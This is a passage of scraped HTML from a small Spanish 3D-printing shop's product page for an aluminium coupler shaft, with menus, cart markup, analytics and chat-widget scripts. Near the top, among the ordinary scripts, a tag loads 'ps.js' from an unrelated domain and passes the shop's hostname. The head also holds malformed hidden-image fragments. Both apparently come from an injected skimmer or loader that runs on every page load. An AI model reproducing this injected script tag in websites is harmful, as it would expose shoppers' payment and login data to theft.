var uploading_in_progress = 'Uploading in progress, please be patient.';
var usingSecureMode = true;
var validate_first = 'I am not a robot then click again on subscribe';
var whitelist_m = '';
var whitelisted = false;
var wishlistProductsIds = false;
var wrong_captcha = 'Wrong captcha.';</script> <script type="text/javascript" src="https://orballoprinting.com/themes/warehouse/cache/v_22_96e7538379fe17e08cb7d600de9f32fb.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=orballoprinting.com"></script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-60348949-1', 'auto');
				ga('require', 'ec');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-NTW9VXC');
jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.addProductDetailView({"id":85,"name":"\"Aluminium coupler shaft 5x8mm\"","category":"\"hardware\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"3.30"});
					});
ga('send', 'pageview');
var _smartsupp = _smartsupp || {};_smartsupp.key = '1204ab57b3a352f74f06f8e9ff86263b42ed82fb';_smartsupp.cookieDomain = '.orballoprinting.com';window.smartsupp||(function(d) {var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);})(document);smartsupp('name', '');smartsupp('email', '');
var $_Tawk_API={},$_Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src="https://embed.tawk.to/6254389b7b967b11798a1a39/1g0cfq9s0";
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();</script></body></html><!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang=""><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang=""><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang=""><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang=""><![endif]--><html lang=""><head><meta charset="utf-8" /><title>Aluminium coupler shaft 5x8mm - Orballo Printing</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1573578463" /><img width=display:none;?1573578463" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_97ab80fe0ed3270548f12edd1704d473_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://orballoprinting.com/themes/warehouse/cache/v_35_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" />  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="Aluminium coupler shaft 5x8mm - Orballo Printing"/><meta property="og:url" content="http://orballoprinting.com/en/hardware/85-acoplamiento-flexible-de-aluminio-de-5-5-mm.html"/><meta property="og:site_name" content="Orballo Printing"/><meta property="og:description" content=""><meta property="og:type" content="product"><meta property="og:image" content="https://orballoprinting.com/173-large_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg"></head><body id="product" class="product product-85 product-acoplamiento-flexible-de-aluminio-de-5-5-mm category-18 category-hardware hide-left-column hide-right-column lang_en "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTW9VXC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span class="cur-label">English</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://orballoprinting.com/es/mecanica/85-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" title="Español (Spanish)"> <img src="https://orballoprinting.com/img/l/1.jpg" alt="es" width="16" height="11" /> <span>Español</span> </a></li><li class="selected"> <img src="https://orballoprinting.com/img/l/4.jpg" alt="en" width="16" height="11" /> <span>English</span></li></ul></div><div id="currencies-block-top"><form id="setCurrency" action="/en/hardware/85-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" method="post"><div class="current"><div> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency:</span> €</div></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar (USD)"> $ - Dollar (USD) </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> € - Euro (EUR) </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Pound (GBP)"> £ - Pound (GBP) </a></li></ul></form></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="https://orballoprinting.com/en/contactenos" title="Contact">Contact</a></li><li class="separator">|</li><li>Worldwide shipping!</li></ul><form method="post" action="https://orballoprinting.com/en/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Compare <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="https://orballoprinting.com/en/module/blockwishlist/mywishlist" title="My wishlist" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> My wishlist</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "> <a href="http://orballoprinting.com/" title="Orballo Printing"> <img class="logo img-responsive" src="https://orballoprinting.com/img/orballo-printing-1420028284.jpg" alt="Orballo Printing" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" ><form method="get" action="https://orballoprinting.com/en/buscar" id="searchbox"><input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://orballoprinting.com/en/pedido-rapido" title="View my shopping cart" rel="nofollow"> <span class="cart_name">Cart</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Product:</span> <span class="ajax_cart_product_txt_s unvisible">Products:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(empty)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Check out" rel="nofollow"> <span> Check out<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Product successfully added to your shopping cart</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantity <span id="layer_cart_product_quantity"></span></div><div> <strong>Total <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span></h5><div class="layer_cart_row"> Total products (tax excl.) <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <span class=" unvisible"> Total shipping&nbsp;(tax excl.) </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"> <strong> Total (tax excl.) <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continue shopping"> <span> <i class="icon-chevron-left left"></i> Continue shopping </span> </span> <a class="btn btn-default button button-medium" href="https://orballoprinting.com/en/pedido-rapido" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://orballoprinting.com/en/mi-cuenta" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Sign in </a></div><div class="col-xs-12 megamenuiqit-container "> <nav id="topmenuContener" class="megamenuiqit megamenu_styleb0 mmfixed mega-menu-border-0" role="navigation"><div class="container"><div class="row"><ul id="megamenuiqit" class="clearfix"><li class="megamenu_home"><a class="main_menu_link megamenu_home_lnk" title="Home" href="http://orballoprinting.com/" style=""><i class="icon-home"></i></a></li><li class="mainmegamenu id_menu1 has_submenu"><span class="main_menu_link id_menu_link1" style="">PRODUCTS</span><div class="submenu submenuid1 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 "><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 has_submenu2" ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_2 has_submenu2" ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 col-md-15 position_5 has_submenu2" ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 col-md-15 position_6 has_submenu2" ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_7 has_submenu2" ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth2 another_cats"><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li class="col-md-2 col-md-15 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 col-md-15 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 col-md-15 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 col-md-15 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 col-md-15 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 col-md-15 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 col-md-15 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 col-md-15 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 col-md-15 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/15-frame">Frame</a></li><li class="col-md-2 col-md-15 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li></ul><ul class="row left_column_cats"><li class="col-md-2 col-md-15 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li class="col-md-2 col-md-15 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/18-hardware">Hardware</a></li></ul></div><div class="right_panel col-md-2 "><div class="rproduct_inner clearfix"><span class="mmtitle"> We recommend</span><ul class="right_column_product"><li class="position_0 product_menu_container"><div class="product-image-container"><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html"><img class="img-responsive img_0" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/301-home_default/prusa-i3-steel-frame-p3steel.jpg" /><img class="img-responsive img_1" alt ="Prusa i3 Steel Frame (P3STEEL)" src="https://orballoprinting.com/302-home_default/prusa-i3-steel-frame-p3steel.jpg" /></a></div><a href="https://orballoprinting.com/en/frame/8-prusa-i3-steel-frame-p3steel.html">Prusa i3 Steel Frame (P3STEEL)</a> <br /><span class="price product-price">93,38 €</span></li></ul></div></div></div></div></li><li class="mainmegamenu id_menu2 has_submenu"><span class="main_menu_link id_menu_link2" style="">FILAMENT</span><div class="submenu submenuid2 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"><li class="col-md-2 position_1 " ><a class="mmtitle" href="https://orballoprinting.com/en/13-abs">ABS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li class="col-md-2 position_2 " ><a class="mmtitle" href="https://orballoprinting.com/en/14-pla">PLA</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li class="col-md-2 position_3 " ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_4 " ><a href="https://orballoprinting.com/en/33-850">850</a></li><li class="col-md-2 position_5 " ><a href="https://orballoprinting.com/en/34-870">870</a></li><li class="col-md-2 position_6 " ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li class="col-md-2 position_3 " ><a class="mmtitle" href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li class="col-md-2 position_4 " ><a class="mmtitle" href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li class="col-md-2 position_5 " ><a class="mmtitle" href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li class="col-md-2 position_6 " ><a class="mmtitle" href="https://orballoprinting.com/en/29-petg">PETG</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li class="col-md-2 position_2 " ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li></ul><ul class="row left_column_cats"><li class="col-md-2 position_7 " ><a class="mmtitle" href="https://orballoprinting.com/en/36-hips">HIPS</a><ul class="left_column_subcats depth depth1 "><li class="col-md-2 position_1 " ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></div></div></div></li><li class="mainmegamenu id_menu3 "><a class="main_menu_link id_menu_link3" href="http://orballoprinting.com/en/18-hardware" style="">HARDWARE</a></li><li class="mainmegamenu id_menu4 "><a class="main_menu_link id_menu_link4" href="http://orballoprinting.com/en/15-frame" style="">FRAME</a></li><li class="mainmegamenu id_menu5 "><a class="main_menu_link id_menu_link5" href="http://orballoprinting.com/en/17-electronics" style="">Electronics</a></li><li class="mainmegamenu id_menu6 "><a class="main_menu_link id_menu_link6" href="http://orballoprinting.com/en/15-frame" style="">PRUSA STEEL</a></li><li class="mainmegamenu id_menu7 "><a class="main_menu_link id_menu_link7" href="http://orballoprinting.com/en/16-3d-printers" style="">3D PRINTERS</a></li><li class="mainmegamenu id_menu9 has_submenu"><a class="main_menu_link id_menu_link9" href="http://orballoprinting.com/en/24-Educational-Robots" style="">ROBOTS</a><div class="submenu submenuid9 clearfix"><div class="submenu_triangle"></div><div class="submenu_triangle2"></div><div class="row clearfix"><div class="left_panel col-md-10 col-md-12 no_right_panel"><ul class="row left_column_cats"></ul></div></div></div></li><li class="mainmegamenu id_menu10 "><a target="_blank" class="main_menu_link id_menu_link10" href="http://manual.orballoprinting.com" style="">MANUAL AND SUPPORT</a></li><li class="mainmegamenu id_menu11 "><span class="main_menu_link id_menu_link11" style=""></span></li></ul><div id="responsiveMenu"><div id="responsiveMenuShower" class="clearfix"><div class="responsiveInykator2"><i class="icon-reorder"></i></div> <span>Menu</span></div><ul id="responsiveAccordion"><li><a title="Home" href="http://orballoprinting.com/">Home</a></li><li ><a href="https://orballoprinting.com/en/12-filamento">Filamento</a><ul><li ><a href="https://orballoprinting.com/en/13-abs">ABS</a><ul><li ><a href="https://orballoprinting.com/en/20-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/21-3-mm">3 mm</a></li><li ><a href="https://orballoprinting.com/en/35-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/14-pla">PLA</a><ul><li ><a href="https://orballoprinting.com/en/19-175-mm">1.75 mm</a></li><li ><a href="https://orballoprinting.com/en/30-bq">BQ</a></li><li ><a href="https://orballoprinting.com/en/31-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/33-850">850</a></li><li ><a href="https://orballoprinting.com/en/34-870">870</a></li><li ><a href="https://orballoprinting.com/en/43-starfil">Starfil</a></li></ul></li><li ><a href="https://orballoprinting.com/en/22-metal-filament">Metal</a></li><li ><a href="https://orballoprinting.com/en/25-special-filaments">Special Filaments</a></li><li ><a href="https://orballoprinting.com/en/28-tpu-flex">TPU / FLEX</a><ul><li ><a href="https://orballoprinting.com/en/39-sakata">Sakata</a></li><li ><a href="https://orballoprinting.com/en/40-smart-materials-3d">Smart Materials 3D</a></li></ul></li><li ><a href="https://orballoprinting.com/en/29-petg">PETG</a><ul><li ><a href="https://orballoprinting.com/en/37-smart-materials-3d">Smart Materials 3D</a></li><li ><a href="https://orballoprinting.com/en/38-sakata">Sakata</a></li></ul></li><li ><a href="https://orballoprinting.com/en/36-hips">HIPS</a><ul><li ><a href="https://orballoprinting.com/en/41-sakata">Sakata</a></li></ul></li></ul></li><li ><a href="https://orballoprinting.com/en/15-frame">Frame</a></li><li ><a href="https://orballoprinting.com/en/16-3d-printers">3D Printers</a></li><li ><a href="https://orballoprinting.com/en/18-hardware">Hardware</a></li><li ><a href="https://orballoprinting.com/en/17-electronics">Electronics</a></li><li><a href="https://orballoprinting.com/en/content/11-servicio-tecnico-reparacion">Servicio técnico de mantenimiento y reparación </a></li><li><a href="http://manual.orballoprinting.com">MANUAL Y SOPORTE</a></li></ul></div></div></div> </nav></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://orballoprinting.com/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://orballoprinting.com/en/18-hardware" title="Hardware">Hardware</span></a></span><span class="navigation-pipe">></span>Aluminium coupler shaft 5x8mm</span></div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="http://schema.org/Product"><div class="primary_block row"><div class="pb-left-column col-xs-12 show-right-info col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span class="sale-label">Sale!</span> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://orballoprinting.com/173-large_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg" title="Acoplamiento flexible de aluminio de 5 - 5 mm" alt="Acoplamiento flexible de aluminio de 5 - 5 mm" width="398" height="425"/> <span class="span_link no-print"></span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list" class="small-thumblist"><ul id="thumbs_list_frame"><li id="thumbnail_173" class="last"> <a href="https://orballoprinting.com/173-thickbox_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Acoplamiento flexible de aluminio de 5 - 5 mm"> <img class="img-responsive" id="thumb_173" src="https://orballoprinting.com/173-cart_default/acoplamiento-flexible-de-aluminio-de-5-5-mm.jpg" alt="Acoplamiento flexible de aluminio de 5 - 5 mm" title="Acoplamiento flexible de aluminio de 5 - 5 mm" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Print </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-5 col-lg-5"><div class="product-title"><h1 itemprop="name">Aluminium coupler shaft 5x8mm</h1><p id="product_reference" style="display: none;"> <label>Reference </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="http://schema.org/NewCondition"/> <span class="editable">New</span></p></div><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" action="https://orballoprinting.com/en/carro-de-la-compra" method="post"><p class="hidden"> <input type="hidden" name="token" value="ac7f378c94c227aa0ffce70a1989894c" /> <input type="hidden" name="id_product" value="85" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title">Special price ends on:</strong><div class="count-down-timer" data-countdown=""></div></div><div class="box-cart-bottom clearfix "><div class="add_to_cart_container pull-right"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p></div><div id="quantity_wanted_p"> <label class="qty-label">Quantity:</label><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="availability" href="http://schema.org/InStock"/><span id="our_price_display" itemprop="price">3,29 €</span><meta itemprop="priceCurrency" content="EUR" /></p> <span class="tax-label"> tax excl.</span><p id="old_price" class="hidden"><span id="old_price_display">3,29 € tax excl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://orballoprinting.com/en/hardware/85-acoplamiento-flexible-de-aluminio-de-5-5-mm.html" data-id-product="85" title="Add to Compare">Add to Compare</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '85', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Add to my wishlist"> Add to wishlist </a></div></div></form></div><div class="pb-right-column col-xs-12 col-md-3 col-lg-3"><div class="pb-right-column-content"> <section id="additionalproductstabs"><p class="info-paragraph-icon"><em class="icon-plane circle-icon"></em> We shipping worldwide</p><p class="info-paragraph-icon"><em class="icon-time circle-icon"></em> Delivery in 24h</p><p class="info-paragraph-icon"><em class="icon-umbrella circle-icon"></em> We have reinsurance program</p><p class="info-paragraph-icon"><em class="icon-trophy circle-icon"></em>Quaility components</p> </section><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div class="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">150,00 €</span> more and get Free Shipping!</div></div><div class="ifdc-txt"><div class="ifdc-txt-content"><p>Free Shipping only for Spain.</p></div></div></div></div></div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">More info</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><p>1x Aluminium coupler shaft 5 x 8mm for 3D printers</p></div> </section></div> <section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">30 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" class="flexslider_carousel"><ul class="slides"><li class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/28-tornilleria-estructura-prusai3steel.html" title="Prusa i3 Steel structure hardware " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/87-home_default/tornilleria-estructura-prusai3steel.jpg" alt="Tornillería estructura Prusai3Steel" title="Tornillería estructura Prusai3Steel" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview 